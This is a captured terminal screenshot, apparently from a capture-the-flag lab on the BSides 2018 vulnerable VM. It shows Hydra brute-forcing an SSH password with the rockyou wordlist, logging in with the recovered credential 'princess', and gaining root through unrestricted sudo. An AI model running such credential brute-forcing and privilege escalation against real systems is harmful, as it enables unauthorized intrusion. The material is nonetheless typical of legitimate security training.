 kali linuz2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 22 11:44
root@kali: /home/kali
root@kali: /home/kali × root@kali: /home/kali × kali@kali: ~ ×
└─# hydra -l anne -P /usr/share/wordlists/rockyou.txt -e nsr -t 4 -f ssh://192.168.1.4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-22 11:40:37
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344402 login tries (l:1/p:14344402), ~3586101 tries per task
[DATA] attacking ssh://192.168.1.4:22/
^Z
zsh: suspended  hydra -l anne -P /usr/share/wordlists/rockyou.txt -e nsr -t 4 -f
┌──(root㉿kali)-[/home/kali]
└─# hydra -l anne -P /usr/share/wordlists/rockyou.txt -e nsr -t 4 -f ssh://192.168.1.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-22 11:40:49
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344402 login tries (l:1/p:14344402), ~3586101 tries per task
[DATA] attacking ssh://192.168.1.2:22/
[22][ssh] host: 192.168.1.2   login: anne   password: princess
[STATUS] attack finished for 192.168.1.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-22 11:40:56
┌──(root㉿kali)-[/home/kali]
└─# ssh anne@192.168.1.2
anne@192.168.1.2's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)
* Documentation:  https://help.ubuntu.com/
382 packages can be updated.
275 updates are security updates.
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Mar  4 16:14:55 2018 from 192.168.1.68
anne@bsides2018:~$ ls
anne@bsides2018:~$ sudo -l
[sudo] password for anne:
Matching Defaults entries for anne on this host:
env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User anne may run the following commands on this host:
(ALL : ALL) ALL
anne@bsides2018:~$ sudo -s
root@bsides2018:~# id
uid=0(root) gid=0(root) groups=0(root)
root@bsides2018:~# ls
root@bsides2018:~# ls /root/